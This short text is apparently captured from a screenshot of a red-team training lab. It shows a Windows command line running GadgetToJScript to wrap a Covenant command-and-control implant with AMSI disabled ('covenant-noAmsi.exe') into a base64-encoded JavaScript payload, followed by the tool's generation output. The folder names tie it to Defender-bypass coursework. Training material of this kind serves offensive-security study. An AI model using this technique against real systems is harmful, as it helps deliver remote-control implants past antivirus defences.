 C:\Users\&&&&&\Desktop\exclusion\RTO-RASTAMOUSE\RTO-DefenderBypass\GadgetToJScript-master\GadgetToJScript\bin\x64\Debug>GadgetToJScrip
t.exe -a covenant-noAmsi.exe -w js -e b64 -o covAv -b -r
[+]: Generating the js payload
[+]: First stage gadget generation done.
[+]: Loading your .NET assembly:covenant-noAmsi.exe
[+]: Second stage gadget generation done.
[*]: Payload generation completed, check: covAv.js